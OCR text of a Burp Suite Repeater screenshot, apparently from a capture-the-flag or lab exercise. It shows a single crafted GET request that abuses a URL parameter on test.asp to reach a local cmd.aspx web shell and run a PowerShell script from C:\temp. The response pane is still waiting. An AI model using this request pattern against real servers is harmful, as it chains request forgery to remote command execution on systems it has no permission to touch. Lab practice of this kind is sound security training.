 Applications Places burp-StartBurp Mon 16:07 1
Burp Suite Professional v1.7.34 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://10.10.10.57:62696 ?
Request
Raw Params Headers Hex
GET /test.asp?u=http://127.0.0.1/cmd.aspx?xcmd=powershell+C:\temp\icmp.ps1 HTTP/1.1
Host: 10.10.10.57:62696
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: ASPSESSIONIDSQAQACDB=IDKHPHPDPBMPGCNKGFHPBDKM
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
? < + > Type a search term 0 matches
Waiting